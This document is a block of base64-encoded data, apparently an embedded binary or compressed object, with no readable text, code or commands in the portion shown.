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
U/eVlZXFrFmzYvLkyVt+zJo1KyoqKpLeRgAAAKCOybj//vtT+hET119/fUybNi3pdQIAAAAAQK2x
2267xZAhQ2LIkCExaNCgyM6uvvN+y8vL4x//+Ec88cQTcf/998eCBQuSrgTUcNnZ2bHffvvF4Ycf
HoMHD4599903sTeM7wrLli2LF198McaOHRtjx46NJUuWJF0JAAAAYKf06tUrBg8eHIMHD45BgwZF
UVFR0pV22Lp16+KVV17Z8trNzJkzk64EAAAAJKxPnz5x+eWXpzTDAAAAAAAASJOf/vSn0b59+6Rr
pM2GDRti8+bNEfHPTwRfvXp1rFu3LtasWRNr166NNWvWxMqVK2PZsmXxySefJF2X7ZSRkRG33npr
2nMffvjhGDduXNLLT0RBQUGcfvrpccEFF0S/fv2SrrNDqqqqYvz48XHffffFQw89FCtXrky6UuK6
dOkSl112WdI1Erd27dooLS2NdevWxYYNG6K0tDRWr14dS5YsiQ8//NCBaKJx48Zx/PHHx/HHHx9f
+cpXavSbxr/MO++8E2PGjImHH344Xn/99aiqSulf57KVnj17xne+851EO1RWVsZPfvKTWLVqVdLb
USvss88+cd5556U994orrojly5cnvfyISO57jeuvvz4+/PDDHXru/vvvH9/4xjfS3vnfKioq4jvf
+U6Ul5cn1oF/uvzyy2O33XZLLH/8+PFx77337pJrtWnTJuVvAiO1rrnmmli2bFnac3v06BGXXHJJ
Iuv15zCqg1NOOSW+8pWvJNph4cKFcfXVVye9FbXG17/+9TjwwAPTmrl8+fK44oorkl56rZefnx+H
H354nHTSSXHkkUdGq1atkq6UMosXL45nn302Hn300XjhhReitLQ06UoAAABAmhkAAAAAAAC1yBtv
vBH9+/dPuka1VFpaGkuXLo0lS5bEokWLYu7cuTF37tyYPXt2zJ49Oz7++OOkK/IZWVlZiRyI+f73
vx+//e1vk15+WnXr1i0uuuiiOOuss6Jhw4ZJ19llSktL4/77749f//rXMWvWrKTrJObggw+Ol156
Keka1V5JSUl8+OGH8cEHH8TcuXPj9ddfjwkTJsT8+fOTrkYKNW3aNE4++eQ4+eST49BDD43s7Oyk
K6XdwoUL45FHHomHHnooJkyYYBhAih111FHxzDPPJF0j/vjHP8YFF1yQdI1aYfjw4XH//fenPbdL
